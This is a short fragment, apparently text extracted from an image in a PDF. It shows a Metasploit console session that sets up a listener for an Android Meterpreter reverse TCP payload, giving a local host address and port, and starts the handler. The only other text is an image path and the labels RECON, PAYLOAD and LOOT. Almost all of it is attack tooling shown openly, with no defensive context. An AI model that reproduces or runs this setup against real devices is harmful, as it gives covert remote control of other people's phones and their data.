 RECON
==[msf >]
PAYLOAD
LOOT
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/rever
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.2.8
LHOST => 192.168.2.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.8:4444